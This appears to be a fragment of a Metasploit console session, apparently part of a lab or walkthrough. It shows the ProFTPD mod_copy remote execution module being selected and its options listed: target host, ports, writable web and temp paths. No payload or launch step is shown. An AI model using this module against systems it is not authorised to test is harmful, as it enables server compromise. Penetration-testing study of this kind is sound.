 msf6 > use 0
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port
[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identif
ier, or hosts file with syntax 'file:<
path>'
RPORT      80               yes       HTTP port (TCP)
RPORT_FTP  21               yes       FTP port
SITEPATH   /var/www         yes       Absolute writable website path
SSL        false            no        Negotiate SSL/TLS for outgoing connect
ions
TARGETURI  /                yes       Base path to the website
TMPPATH    /tmp             yes       Absolute writable path
VHOST                       no        HTTP server virtual host